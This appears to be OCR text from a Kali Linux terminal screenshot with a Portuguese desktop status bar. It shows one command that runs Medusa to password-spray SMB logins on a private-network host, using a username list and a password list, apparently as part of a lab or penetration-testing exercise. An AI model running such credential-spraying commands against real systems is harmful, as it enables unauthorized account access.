 Aplicativos Locais 19 de out 14:06 3% 47% ↑ 0,1 kB ↓ 0,2 kB
horleans@kali: ~
(horleans㉿kali)-[~]
$ medusa -h 192.168.69.32 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50